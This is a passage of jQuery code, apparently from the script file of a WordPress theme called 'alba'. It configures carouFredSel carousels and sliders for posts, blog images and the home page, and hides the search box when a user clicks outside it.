            var this_carousel_id = 'alba-carousel-id-'+c;
            var column_no = this_carousel.data('columns');
            this_carousel.attr('id', this_carousel_id);
            $('#'+this_carousel_id+' .alba-carousel').carouFredSel({
                responsive: true,
                scroll: null,
                circular: false,
                infinite: false,
                auto: false,
                onCreate: function(items) {
                    this_carousel.removeClass('alba-carousel-remove-load');
                    $('#'+this_carousel_id+' .alba-carousel').removeClass('alba-carousel-remove');
                },
                items: {
                    width: 300,
                    height: '200px',
                    visible: {
                        min: 1,
                        max: column_no
                    }
                },
                pagination: {
                    container: '#'+this_carousel_id+' .alba-carousel-pagination'
                },
                prev: '#'+this_carousel_id+' .alba-carousel-arrow-prev',
                next: '#'+this_carousel_id+' .alba-carousel-arrow-next'
            });
        });
    }

    function alba_post_images() {
        $(".alba-pi-wrapper").each(function(c) {
            var this_pi_carousel = $(this);
            var this_pi_carousel_id = 'alba-pi-carousel-id-'+c;
            this_pi_carousel.attr('id', this_pi_carousel_id);

            $('#'+this_pi_carousel_id+'.alba-pi-wrapper').hover(function() {
                $('#'+this_pi_carousel_id+' .alba-pi-pager').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-prev').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-next').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-carousel').trigger( 'next' );
            }, function() {
                $('#'+this_pi_carousel_id+' .alba-pi-pager').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-prev').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-next').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-carousel').trigger( 'prev' );
            });

            $('#'+this_pi_carousel_id+' .alba-pi-carousel').carouFredSel({
                circular: false,
                infinite: false,
                direction: 'up',
                auto: false,
                scroll: {
                    queue: 'last'
                }
            });
            $('#'+this_pi_carousel_id+' .alba-pi-images').carouFredSel({
                circular: false,
                infinite: false,
                auto: false,
                pagination: '#'+this_pi_carousel_id+' .alba-pi-pager',
                prev: '#'+this_pi_carousel_id+' .alba-pi-prev',
                next: '#'+this_pi_carousel_id+' .alba-pi-next'
            });
        });
    }
    
    function alba_blog_list_carousel() {
        $(".alba-blog-standard-block-img-carousel-wrapper").each(function(c) {
            var this_blog_carousel = $(this);
            var this_blog_carousel_id = 'alba-blog-standard-block-img-carousel-id-'+c;
            this_blog_carousel.attr('id', this_blog_carousel_id);
            $('#'+this_blog_carousel_id+' .alba-blog-standard-block-img-carousel').carouFredSel({
                responsive: true,
                circular: false,
                width: 580,
                height: "variable",
                items: {
                    visible: 1,
                    width: 580,
                    height: 'variable'
                },
                onCreate: function(items) {
                    $('#'+this_blog_carousel_id).removeClass('alba-blog-standard-block-img-wrapper-remove');
                    $('#'+this_blog_carousel_id+' .alba-blog-standard-block-img-carousel').removeClass('alba-blog-standard-block-img-remove');
                },
                scroll: 500,
                auto: false,
                prev: '#'+this_blog_carousel_id+' .alba-blog-standard-block-img-prev',
                next: '#'+this_blog_carousel_id+' .alba-blog-standard-block-img-next'
            });
        });
    }
    
    function alba_home_slider() {
        var home_slider_auto = $('.alba-home-slider-wrapper').data('auto');
        var home_slider_circular = $('.alba-home-slider-wrapper').data('circular');
        var home_slider_infinite = $('.alba-home-slider-wrapper').data('infinite');
        
        $(".alba-home-slider").carouFredSel({
            responsive: true,
            circular: home_slider_circular,
            infinite: home_slider_infinite,
            width: 1200,
            height: 'variable',
            items: {
                visible: 1,
                width: 1200,
                height: 'variable'
            },
            onCreate: function(items) {
                $(".alba-home-slider-wrapper").removeClass("alba-home-slider-remove");
            },
            scroll: {
                fx: 'uncover-fade',
                duration: 450
            },
            auto: home_slider_auto,
            pagination: '.alba-home-slider-pager',
            prev: ".alba-home-slider-prev",
            next: ".alba-home-slider-next"
        });
    }

    // Hide Search if user clicks outside
    $( document ).mouseup( function (e) {
        var container = $( '.search-block' );
        if ( !container.is( e.target ) && container.has( e.target ).length === 0 ) {
            $( 'body' ).removeClass( 'show-site-search' );
        }
    });
} )( jQuery );